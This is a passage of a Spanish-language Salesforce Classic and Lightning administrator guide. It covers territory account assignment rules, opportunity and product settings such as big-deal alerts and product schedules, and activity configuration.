



CONSULTE TAMBIÉN

[Creación y modificación de reglas de asignación de cuentas](#page-1878-0)

[Vista previa de Asignaciones de cuentas](#page-1879-0)

[Visualizar y modificar territorios](#page-1863-0)

[Asignación de oportunidades a territorios](#page-1325-0)

# <span id="page-1878-0"></span>Creación y modificación de reglas de asignación de cuentas

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Un territorio puede tener un máximo de 15 reglas de asignación de cuentas, incluidas las reglas activas e inactivas. Para crear o modificar una regla de asignación de cuentas:

- **1.** Desde Configuración, ingrese *Jerarquía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de territorios**.
- **2.** Seleccione el territorio que desea modificar.
- **3.** Haga clic en **Gestionar reglas** en la lista relacionada de reglas de asignación de cuentas.
- **4.** Haga clic en **Nuevo** para crear una nueva regla de asignación de cuentas. Para modificar una regla de asignación de cuentas, haga clic en **Modificar**.
- **5.** Escriba el nombre de la regla. Los nombres de reglas deben tener un nombre único y contener un máximo de 80 caracteres.
- **6.** Defina los criterios de filtro que las cuentas deben cumplir para que se incluyan en el territorio.

Si la organización emplea varios idiomas, utilice el idioma predeterminado de la organización a la hora de especificar los criterios. Cuando utilice listas de selección para especificar criterios de filtro, los valores seleccionados se almacenarán en el idioma predeterminado de la organización. Si modifica o duplica criterios de filtro existentes, en primer lugar establezca el Idioma predeterminado en la página Información de la compañía como el mismo idioma que se utilizó para establecer los criterios de filtro originales. De lo contrario, puede que los criterios de filtro no se evalúen del modo esperado.

- **7.** Opcionalmente, puede activar la casilla de verificación Aplicar a territorios secundarios que permite aplicar la regla a los territorios secundarios
- 8. También puede activar la casilla de verificación Activa para activar la regla. Las reglas inactivas no se ejecutan.

Las reglas de asignación de cuentas activas evalúan automáticamente cuentas y las asignan a territorios cuando:

- **•** Se crea una cuenta utilizando la interfaz de usuario de Salesforce, la API de Force.com o un cliente como Connect Offline.
- **•** Se importa una cuenta mediante un asistente de importación.
- **•** Se crea una cuenta por conversión de un prospecto.
- **•** Una cuenta se modifica y guarda si se selecciona la casilla de verificación Seleccionar de manera predeterminada para la opción Casilla de verificación "Evaluar esta cuenta con respecto a reglas de territorio al guardar" bajo **Propiedades de formato**. Si la regla de asignación de cuentas inicia un cambio en la propiedad de una oportunidad, deberá tener acceso de transferencia en la oportunidad.
- **•** Una cuenta se modifica y guarda a través de la API de Force.com.
- **•** Se hace clic en **Ejecutar reglas** en una página de detalles de territorios, siempre que la casilla de verificación Excluir de reglas de asignación de territorios no esté seleccionada en la cuenta.
- **•** Se hace clic en **Guardar y Ejecutar reglas** en la página de reglas de asignación de cuentas de gestión para un territorio, siempre que la casilla de verificación Excluir de reglas de asignación de territorios no esté seleccionada en la cuenta.
- **•** Las cuentas duplicadas se combinan.
- **9.** Haga clic en **Guardar** para terminar o en **Guardar y nuevo** para guardar la regla y comenzar a definir otra regla.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear o modificar reglas de asignación de cuentas:

**•** "Gestionar territorios"  $\cap$ 

> Usted es un gestor de pronósticos. Los gestores de pronósticos pueden gestionar territorios de aquellos usuarios por debajo de ellos en la jerarquía de territorios.

Sugerencia: Al crear al menos una regla de asignación de cuentas en la parte superior de su jerarquía de territorios que se aplique a los territorios subordinados, puede crear una jerarquía donde todas las cuentas coincidan con los criterios del nivel superior y los territorios subordinados diferencien las cuentas por criterios más específicos.

De igual modo, si su organización utiliza divisiones, cree una regla en la parte superior de su jerarquía de territorios que filtre las cuentas según su división y que se aplique a los territorios subordinados.

### CONSULTE TAMBIÉN

[Gestión de reglas de asignación de cuentas](#page-1872-0) [Vista previa de Asignaciones de cuentas](#page-1879-0) [Visualizar y modificar territorios](#page-1863-0)

# <span id="page-1879-0"></span>Vista previa de Asignaciones de cuentas

 $\mathbf{z}$  Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Antes de ejecutar reglas de asignación de cuentas, visualice una lista de las cuentas que se asignarían a ese territorio y a los situados bajo él en la jerarquía si se ejecutaran las reglas marcadas actualmente como activas:

- **1.** En la página de detalles de territorios, haga clic en **Gestionar reglas** > **Vista previa**.
- **2.** Haga clic en **Guardar** para guardar el estado activo de las reglas. Haga clic en **Guardar y Ejecutar reglas** para guardar el estado activo de las reglas y evaluar las reglas en todas las cuentas existentes en su organización.
- Nota: La ejecución de las reglas de asignación de cuentas afecta a las cuentas que están en la papelera.

#### CONSULTE TAMBIÉN

[Gestión de reglas de asignación de cuentas](#page-1872-0) [Creación y modificación de reglas de asignación de cuentas](#page-1878-0) [Visualizar y modificar territorios](#page-1863-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para previsualizar asignaciones de cuenta en territorios:

**•** "Gestionar territorios" O BIEN

> Usted es un gestor de pronósticos. Los gestores de pronósticos pueden gestionar territorios de aquellos usuarios por debajo de ellos en la jerarquía de territorios.

# Visualización de listas de reglas heredadas

 $\mathbf{Z}$ Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

La página de lista de reglas heredadas muestra una lista de las reglas de asignación de cuentas heredadas por el territorio seleccionado. Aquí puede obtener información detallada de las reglas e información de acceso de reglas individuales.

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas.
- **•** Haga clic en el nombre de una regla para ver sus detalles.

CONSULTE TAMBIÉN

[Administración de territorios](#page-1323-0) [Asignación manual de cuentas a territorios](#page-1881-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para ver reglas heredadas:

**•** "Ver parámetros y configuración"

# <span id="page-1881-0"></span>Asignación manual de cuentas a territorios

**E** Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Como alternativa a la creación y ejecución de reglas de asignación, puede agregar cuentas a territorios manualmente:

- **1.** En la página de detalles de territorio, haga clic en **Agregar cuentas** en la lista relacionada Cuentas asignadas manualmente.
- **2.** Seleccione una vista de la lista desplegable, o haga clic en **Crear vista** para crear una vista personalizada.
- **3.** Haga clic en **Seleccionar** y **Anular selección** para mover cuentas entre las áreas Disponibles y Seleccionadas. También puede:
	- **•** Haga clic en una letra para ver los usuarios que corresponden a esa letra.
	- **•** Haga clic en **Todos** para ver todas las cuentas cuyos criterios coinciden con los de la vista actual.
	- **•** Haga clic en **seleccionar lo mostrado** para mover todas las cuentas que aparecen en la página de lista actual al área Seleccionados.
	- **•** Haga clic en **anular la selección de lo mostrado** o en **anular todas las selecciones** para mover las cuentas del área Seleccionadas al área Disponibles.
- **4.** Cuando el área Seleccionadas incluya todas las cuentas que desee asignar manualmente al territorio, haga clic en **Asignar**.
	- Nota: La adición de cuentas y la ejecución de reglas de asignación de cuentas de forma manual son completamente independientes. Una cuenta agregada manualmente permanece en un territorio hasta que se elimina también de forma manual. No hay ninguna alternativa para evitar que las reglas de asignación también agreguen la cuenta al territorio.

## CONSULTE TAMBIÉN

[Visualizar y modificar territorios](#page-1863-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para agregar cuentas a territorios manualmente:

**•** "Gestionar territorios" Y

> "Modificar" en cuentas  $\cap$

Debe ser un gestor de pronósticos y tener activada la opción Los gestores de pronósticos pueden gestionar territorios; además deberá trabajar con elementos situados bajo su posición en la jerarquía de territorios y tener el permiso "Modificar" en las cuentas.

# Personalización de opciones para la venta

# Personalizar oportunidades y productos

Obtenga el máximo provecho de oportunidades y productos configurando estas funciones adicionales.

## [Activar y configurar oportunidades similares](#page-1883-0)

Permita a los usuarios encontrar oportunidades Cerradas/Ganadas que coincidan con los atributos de una oportunidad en la que estén trabajando de modo que puedan acceder rápidamente a la información que puede ayudarles a cerrar negociaciones abiertas.

#### [Facilitar agregar productos a oportunidades](#page-1883-1)

Configure Salesforce para solicitar a sus usuarios que agreguen productos cuando crean una oportunidad. Cuando selecciona Pida a los usuarios que añadan productos a las oportunidades en Configuración de oportunidades, la etiqueta del botón para guardar en un nuevo registro de oportunidad es "Guardar y agregar producto".

## [Activar recordatorios de actualización de oportunidades](#page-1884-0)

Las oportunidades actualizadas y exactas conducen a pronósticos precisos. La activación de los recordatorios de actualización permite a los gerentes enviar mensajes de email de reportes directos sobre las oportunidades abiertas del equipo.

#### [Activar y desactivar precios de productos con sus productos de forma simultánea](#page-1884-1)

Configure Salesforce de forma que cuando active o desactive un producto, todos los precios relacionados para ese producto se activen o se desactiven al mismo tiempo.

## [Restringir la modificación de precios y cantidades en productos de la oportunidad](#page-1885-0) Controle si los usuarios pueden actualizar los campos Precio y Cantidad en oportunidades.

#### [Activar alertas de negocios importantes](#page-1885-1)

Su organización puede utilizar alertas que envían automáticamente una notificación por email sobre oportunidades con importes voluminosos. Es posible activar una alerta de oportunidad para su organización. El mensaje de alerta se asemeja a la página de detalles de la oportunidad, incluido el formato de página y el idioma del usuario en cuestión.

## [Personalizar alertas de negocios importantes](#page-1886-0)

Su organización puede utilizar alertas que envían automáticamente una notificación por email sobre oportunidades con importes voluminosos. Personalice esta alerta para se envíe un email cuando una oportunidad alcance un umbral determinado.

CONSULTE TAMBIÉN [Oportunidades](#page-1414-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

# <span id="page-1883-0"></span>Activar y configurar oportunidades similares

Permita a los usuarios encontrar oportunidades Cerradas/Ganadas que coincidan con los atributos de una oportunidad en la que estén trabajando de modo que puedan acceder rápidamente a la información que puede ayudarles a cerrar negociaciones abiertas.

- Nota:
	- **•** Las búsquedas están construidas como sentencias OR. Por lo tanto, las oportunidades Cerradas/Ganadas tienen que coincidir únicamente con un criterio que se considere similar. Para obtener resultados óptimos en las búsquedas, incluya términos de búsqueda múltiples.
	- **•** Cuando decida qué campos de oportunidad mostrar en la lista relacionada Oportunidades similares, tenga en cuenta que los usuarios verán todos los campos que se muestran, independientemente de las reglas de colaboración y los permisos de usuario.
- **1.** En Configuración, ingrese *Oportunidades similares* en el cuadro Búsqueda rápida y, a continuación, seleccione **Oportunidades similares**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activar oportunidades similares.
- **4.** Seleccione los campos o listas relacionadas en que desee buscar Oportunidades similares y haga clic en **Agregar**.
- **5.** Seleccione los campos para mostrar en la lista relacionada Oportunidades similares.
- **6.** Haga clic en **Guardar**.
- **7.** Asegúrese de que la lista relacionada Oportunidades similares está agregada al formato de página de oportunidades.

## <span id="page-1883-1"></span>CONSULTE TAMBIÉN

[Directrices para buscar oportunidades similares](#page-1424-0)

# Facilitar agregar productos a oportunidades

Configure Salesforce para solicitar a sus usuarios que agreguen productos cuando crean una oportunidad. Cuando selecciona Pida a los usuarios que añadan productos a las oportunidades en Configuración de oportunidades, la etiqueta del botón para guardar en un nuevo registro de oportunidad es "Guardar y agregar producto".

CONSULTE TAMBIÉN [Conceptos de productos](#page-1401-0)

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

# PERMISOS DE USUARIO

Para activar y configurar oportunidades similares:

**•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-1884-0"></span>Activar recordatorios de actualización de oportunidades

Las oportunidades actualizadas y exactas conducen a pronósticos precisos. La activación de los recordatorios de actualización permite a los gerentes enviar mensajes de email de reportes directos sobre las oportunidades abiertas del equipo.

- **1.** En Configuración, ingrese *Actualizar recordatorios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Actualizar recordatorios**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Habilitar los recordatorios de actualización para mi organización.
- **4.** De forma opcional, seleccione Activar automáticamente los recordatorios para los usuarios con reportes directos para programar recordatorios de actualización de oportunidades para todos los usuarios con reportes directos.
- **5.** Haga clic en **Guardar**.
- **6.** Si no activó automáticamente todos los usuarios con reportes directos, seleccione qué usuarios desea que puedan programar recordatorios de actualización de oportunidades. Se puede agregar cualquier usuario que cuenta con reportes directos.
- **7.** Haga clic en **Activar**.
- **8.** Permita que esos usuarios sepan que pueden [empezar a programar recordatorios de](#page-1417-0) [actualización para sus reportes directos.](#page-1417-0)
- Nota: Si se permite a un propietario de cuenta recibir recordatorios de actualización de oportunidades, los usuarios del portal de clientes y socios que estén asignados como Ejecutivos a la cuenta reciben recordatorios, incluso si no tienen acceso a la oportunidad. Para evitar el envío de recordatorios a esos usuarios, elimínelos de la función Ejecutivo.

## <span id="page-1884-1"></span>CONSULTE TAMBIÉN

[Directrices para buscar oportunidades similares](#page-1424-0)

# Activar y desactivar precios de productos con sus productos de forma simultánea

Configure Salesforce de forma que cuando active o desactive un producto, todos los precios relacionados para ese producto se activen o se desactiven al mismo tiempo.

- **1.** Desde Configuración, ingrese *Configuración de productos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de productos**.
- **2.** Seleccione Al modificar un indicador activo en un registro de producto.
- **3.** Guarde sus cambios.

## CONSULTE TAMBIÉN

[Restringir la modificación de precios y cantidades en productos de la oportunidad](#page-1885-0) [Conceptos de productos](#page-1401-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para activar recordatorios de actualización de oportunidades:

**•** "Personalizar aplicación" O "Gestionar usuarios"

Para activar o desactivar los recordatorios de actualización de oportunidades:

**•** "Gestionar usuarios"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para activar o desactivar automáticamente los precios de productos:

**•** "Personalizar aplicación"

# <span id="page-1885-0"></span>Restringir la modificación de precios y cantidades en productos de la oportunidad

Controle si los usuarios pueden actualizar los campos Precio y Cantidad en oportunidades.

Para asegurarse de que los productos de la oportunidad utilizan el precio de venta de la lista de precios asociada, elimine el campo Precio de venta del formato de página de los productos de la oportunidad.

Para utilizar la unidad como cantidad en los productos de la oportunidad, elimine el campo Cantidad del formato de página de los productos de la oportunidad.

Nota: Si no puede eliminar estos campos del formato de página, haga contacto con Salesforce para activar esta opción.

#### CONSULTE TAMBIÉN

<span id="page-1885-1"></span>[Activar y desactivar precios de productos con sus productos de forma simultánea](#page-1884-1) [Conceptos de productos](#page-1401-0)

# Activar alertas de negocios importantes

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para restringir la modificación de precios y unidades:

**•** "Personalizar aplicación"

Su organización puede utilizar alertas que envían automáticamente una notificación por email sobre oportunidades con importes voluminosos. Es posible activar una alerta de oportunidad para su organización. El mensaje de alerta se asemeja a la página de detalles de la oportunidad, incluido el formato de página y el idioma del usuario en cuestión.

Antes de comenzar, es conveniente determinar qué usuario tiene el formato de página y la configuración de idioma que desea incluir en todos las alertas. Este usuario también debe tener el permiso "Ver todos los datos".

- **1.** En Configuración, ingrese *Alerta de negocio importante* en el cuadro Búsqueda rápida y, a continuación, seleccione **Alerta de negocio importante**.
- **2.** Escriba un nombre para la alerta.
- **3.** Ingrese una Probabilidad de activación y un Importe de activación en la divisa corporativa. Se activa una alerta de oportunidad para las oportunidades con este nivel de probabilidad e importe o superior. La alerta se activa sólo en aquellas oportunidades que superan ambos umbrales: probabilidad e importe de activación.
	- Nota: Una oportunidad puede desencadenar una alerta de negocio importante si está en una divisa diferente de la de la organización. El Importe de una oportunidad se convierte a la divisa de la organización y se compara con el Importe de activación. Si está utilizando la gestión avanzada de divisa se utilizarán los tipos de cambio con fecha.
- **4.** Marque la casilla Activo si desea activar la nueva alerta inmediatamente después de guardarla.
- **5.** Escriba el valor de Nombre del remitente del email.
- **6.** Escriba el valor de Dirección del remitente del email.



**7.** Seleccione un usuario que proporcione la configuración apropiada para el formato de página, el idioma y la divisa de la oportunidad para el contenido de los mensajes por email. Este usuario debe tener el permiso "Ver todos los datos".

En el caso de organizaciones que utilizan varias divisas, todas las alertas incluyen el importe en la divisa de la oportunidad. Si la divisa de la oportunidad es diferente de la divisa del usuario seleccionado en este paso, ambas divisas se incluyen en el mensaje de email.

Escriba una lista de los destinatarios del mensaje de email separados por comas. Es posible incluir destinatarios Cc: y Cco: pero todos deben ser direcciones de email válidas.

El campo Cco: no estará disponible si la organización ha activado los emails Cco de comprobación.

- **8.** Marque la casilla Notificar a propietario de la oportunidad si desea incluir al propietario de la oportunidad en los emails de alerta.
- **9.** Haga clic en **Guardar**.
	- Nota: Una alerta de oportunidad envía una notificación la primera vez que una oportunidad alcanza el umbral. Por lo tanto, una oportunidad que alcanza el umbral con una probabilidad del 90 % no activará alertas adicionales si la probabilidad aumenta posteriormente. Sin embargo, una oportunidad que ya ha activado una alerta y que después se sitúa por debajo del umbral puede activar una segunda alerta si vuelve a superar dicho umbral.

Cuando trabaje en Connect Offline de forma remota, puede hacer cambios en las oportunidades que activan las alertas. Estos mensajes de alerta se enviarán al actualizar los datos.

#### <span id="page-1886-0"></span>CONSULTE TAMBIÉN

[Personalizar alertas de negocios importantes](#page-1886-0)

# Personalizar alertas de negocios importantes

Su organización puede utilizar alertas que envían automáticamente una notificación por email sobre oportunidades con importes voluminosos. Personalice esta alerta para se envíe un email cuando una oportunidad alcance un umbral determinado.

El umbral se compone de un importe y una probabilidad de oportunidad. Por ejemplo, puede enviar un email al equipo cuando una oportunidad de 500.000 dólares ha alcanzado una probabilidad del 90%.

CONSULTE TAMBIÉN [Activar alertas de negocios importantes](#page-1885-1)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para activar las alertas de negocios importantes:

**•** "Personalizar aplicación"

# Uso de familias de productos

Utilice la lista de selección Familia de productos para clasificar los productos. Por ejemplo, si la compañía comercializa tanto hardware como software, puede crear dos familias de productos: Hardware y Software.

En caso de que la organización tenga pronóstico con capacidad de personalización, los usuarios podrán tener una cuota para las ventas de hardware y otra para las de software. Asimismo, los usuarios podrán consultar los pronósticos para las oportunidades con productos de hardware por un lado y aquellas oportunidades que incluyan productos de software por otro.

Para empezar a usar familias de productos:

- **•** Personalice la lista de selección Familia de productos para que incluya las distintas categorías en que se clasifican los productos que vende.
- **•** En relación con cada producto de las listas de precios, modifique el producto y seleccione el valor de Familia de productos pertinente.
- **•** Si la organización tiene pronóstico personalizable, establezca una cuota distinta para cada familia de productos para los usuarios.
- **•** Si la organización tiene pronóstico personalizable, piense en cambiar la configuración de los pronósticos para que muestren un valor de familia de pronóstico concreto de forma predeterminada cada vez que los usuarios hagan clic en la ficha Pronósticos.

## CONSULTE TAMBIÉN

[Conceptos de productos](#page-1401-0)

# Activar programaciones de productos

Cree programas de ingresos y cantidad predeterminados para productos que se entregan o se pagan durante un periodo de tiempo. Además, los administradores pueden activar configuraciones de programación que permiten que los usuarios creen programas para productos individuales dentro de las oportunidades.

- **1.** Desde Configuración, ingrese *Programas de productos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de programas de productos**.
- **2.** Seleccione las casillas de verificación adecuadas para activar las programaciones de cantidades e ingresos de su organización. Tenga en cuenta que al desactivar un tipo de programación, automáticamente se borra toda la información de productos existente.

Para obtener una definición de cada tipo de programación, consulte [Vista general de productos, listas de precios y programaciones](#page-1401-0) en la página 1396.

**3.** Para cada tipo de programación que active, seleccione si lo va a activar automáticamente para todos los productos de las listas de precios. Esta opción selecciona automáticamente las casillas de selección Programación de cantidades activada o Programación de ingresos activada en todos los productos de las listas de precios.

## **4.** Haga clic en **Guardar**.

Para tener un mayor control de las programaciones por producto, los administradores también pueden definir los tipos de programaciones que los usuarios pueden establecer para cada producto.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar familias de productos:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Nota: La habilitación o deshabilitación de programaciones no afecta a los productos archivados.

Si se hace referencia a los programas en Apex, solo se podrá desactivar uno de los tipos de programa (cantidad o ingresos). Por ejemplo, si Apex hace referencia al objeto de programación (representado como OpportunityLineItemSchedule en el código), puede desactivar uno de los tipos de programación, pero no ambos.

CONSULTE TAMBIÉN

[Conceptos de productos](#page-1401-0)

# Ayudar a los representantes de ventas a gestionar sus reuniones y tareas

# Ayudar a sus representantes de ventas a gestionar eventos y tareas conjuntamente

Proporcione a los representantes de ventas una perspectiva más precisa de sus prospectos, contactos, oportunidades y cuentas. Utilice parámetros de actividades combinadas para ayudarles a gestionar y seguir reuniones y tareas. Las opciones varían para Lightning Experience y Salesforce Classic.

#### [Consideraciones para el autor de actividad y la cronología de actividad en Lightning Experience](#page-1888-0)

En algunas organizaciones de Salesforce, los tipos de registro y formatos de página necesitan ajustes para evitar que desaparezcan fichas del autor de actividad. Además, si personaliza la visualización y el orden de los campos en la cronología de actividad, tenga en cuenta el comportamiento de algunos campos.

#### [Consideraciones para la configuración de recordatorios de actividad en Salesforce Classic](#page-1891-0)

La desactivación de las preferencias individuales para mostrar recordatorios de eventos y tareas borra la configuración de recordatorios de actividad del usuario. Si vuelve a activar los recordatorios de actividad más adelante, los usuarios reciben recordatorios solo para las actividades que creen o modifiquen después de volver a activar la configuración.

#### [Consideraciones para Actividades compartidas \(Múltiples contactos en una actividad\)](#page-1891-1)

Utilice Actividades compartidas para permitir a los usuarios relacionar varios contactos con cada evento o tarea y ver información acerca de actividades abiertas y el historial de actividades en páginas de detalles de contacto. Si activa Actividades compartidas o si se activa de forma predeterminada en su organización de Salesforce, no puede desactivarla. Si activa Actividades compartidas o la deja desactivada, revise estas consideraciones.

#### [Directrices para Actividades compartidas \(Múltiples contactos en una actividad\)](#page-1892-0)

Para incluir contactos relacionados junto con otros detalles de evento y tarea, incluya la lista relacionada Nombre en los formato de página de detalles de evento y tarea.

#### <span id="page-1888-0"></span>CONSULTE TAMBIÉN

[Opciones de personalización para la gestión de eventos y tareas conjuntamente](#page-1912-0)

# Consideraciones para el autor de actividad y la cronología de actividad en Lightning Experience

En algunas organizaciones de Salesforce, los tipos de registro y formatos de página necesitan ajustes para evitar que desaparezcan fichas del autor de actividad. Además, si personaliza la visualización y el orden de los campos en la cronología de actividad, tenga en cuenta el comportamiento de algunos campos.

# EDICIONES

Disponible para Lightning Experience en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### **La configuración de formatos de página y tipos de registro afecta a las fichas en el autor de actividad**

La configuración de formatos de página y tipos de registro en algunas organizaciones de Salesforce evita que el autor de actividad en oportunidades u otros objetos muestre fichas de actividad. Para ajustar su configuración, consulte [Configurar las fichas Llamada,](#page-1890-0) [Tarea y Evento en el autor de actividad en Lightning Experience](#page-1890-0) en la página 1885 y [Configurar la acción de email en el autor de](#page-1890-1) [actividad en Lightning Experience](#page-1890-1) en la página 1885.

#### **Cronología de actividades y Listas relacionadas de actividades (Actividades abiertas, Historial de actividades)**

